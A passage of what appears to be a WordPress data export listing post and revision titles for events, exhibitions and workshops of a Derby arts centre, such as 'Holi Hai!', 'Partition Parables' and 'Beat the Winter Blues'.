Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby 